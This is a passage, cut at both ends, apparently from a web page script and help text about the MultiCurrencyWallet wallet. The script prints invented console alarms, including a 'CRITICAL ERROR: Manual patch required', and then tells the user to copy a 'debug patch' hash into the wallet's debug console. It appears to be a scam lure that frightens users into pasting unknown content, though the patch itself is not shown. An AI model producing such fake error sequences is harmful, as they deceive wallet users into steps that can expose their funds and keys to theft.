
y...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] memory_bu
ffer...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x39
0568ec inside Loading… Please wait");

  console.error("CRITICAL ERROR: Manual 
patch required for Loading… Please wai
t");

  console.log("%c[FIX]: Copy this hash t
o wallet debug console.", "color:#10b98
1;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Most minor errors can be resolved by simply
clearing the site data or switching the provider. If
MultiCurrencyWallet does not detect your
wallet
,